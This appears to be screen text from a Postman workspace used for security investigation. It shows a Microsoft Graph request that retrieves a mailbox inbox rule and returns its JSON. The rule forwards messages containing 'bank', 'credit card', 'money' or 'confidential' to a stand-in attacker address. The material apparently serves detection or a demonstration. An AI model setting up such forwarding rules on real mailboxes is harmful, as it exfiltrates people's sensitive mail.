 File Edit View Help
+ New
Import
Runner
My Workspace
Invite
Upgrade
Filter
History
Collections
APIs
+ New Collection
Trash
MCAS
60 requests
MTP
4 requests
VirusTotal API (Public)
9 requests
Auth Methods - Public
30 requests
Azure AD v2.0 Protocols
13 requests
Flow
1 request
Logic App
15 requests
Microsoft Graph
80 requests
Postman Echo
21 requests
Research
1 request
POST Get Graph access token
GET Get inbox alerts
GET Get inbox rule by name
SecCxpNinja
Get inbox rule by name
Examples 0
BUILD
GET
https://graph.microsoft.com/beta/users/juliani@seccxp.ninja/mailFolders/inbox/messageRules?$filter=displayName eq '...'
Send
Save
Params
Authorization
Headers (7)
Body
Pre-request Script
Tests
Settings
Cookies Code
Query Params
KEY
VALUE
DESCRIPTION
Bulk Edit
$filter
displayName eq '...'
Key
Value
Description
Body
Cookies
Headers (11)
Test Results
Status: 200 OK Time: 172 ms Size: 1.01 KB
Save Response
Pretty
Raw
Preview
Visualize
JSON
1 {
2 "@odata.context": "https://graph.microsoft.com/beta/$metadata#users('juliani%40seccxp.ninja')/mailFolders('inbox')/messageRules",
3 "value": [
4 {
5 "id": "AQAAAVho0Rs=",
6 "displayName": "...",
7 "sequence": 1,
8 "isEnabled": false,
9 "hasError": false,
10 "isReadOnly": false,
11 "conditions": {
12 "bodyOrSubjectContains": [
13 "bank",
14 "credit card",
15 "money",
16 "confidential"
17 ]
18 },
19 "actions": {
20 "stopProcessingRules": true,
21 "forwardTo": [
22 {
23 "emailAddress": {
24 "name": "badguy@xyz.com",
25 "address": "badguy@xyz.com"
26 }
27 }
28 ]
29 }
30 }
31 ]